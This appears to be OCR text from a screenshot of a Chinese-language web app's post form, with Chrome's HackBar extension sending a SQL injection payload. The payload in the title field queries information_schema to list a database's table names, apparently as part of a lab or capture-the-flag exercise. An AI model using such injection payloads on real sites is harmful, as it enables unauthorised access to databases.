 Hello!
Hello!
不安全 11.1.10.15:34011/start/post.php
8
差不多的一个系统 首页 文章 发表 登录 注册 我是差不多先生:admin123 退出
Title
Content
Submit
失败
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights EditThisCookie HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://11.1.10.15:34011/start/post.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
content=s&title=QaQ',(select group_concat(table_name) from information_schema.tables where
table_schema='2web'),'admin123')#
Name Value
Upgrade-Insecure-Requests 1
Name Value
CH
14:12
2024/3/14